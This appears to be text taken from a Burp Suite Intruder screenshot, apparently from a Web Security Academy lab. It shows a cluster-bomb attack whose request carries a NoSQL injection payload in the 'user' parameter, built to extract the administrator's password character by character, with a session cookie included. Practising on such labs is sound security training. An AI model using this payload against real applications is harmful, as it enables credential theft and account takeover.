 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ab6009603b2b24d80e8086400b500a3.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]%3d%3d'§a§ HTTP/2
2 Host: 0ab6009603b2b24d80e8086400b500a3.web-security-academy.net
3 Cookie: session=NTjktZXLUcnKeou7dR794bxtLbCu8x7h
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ab6009603b2b24d80e8086400b500a3.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16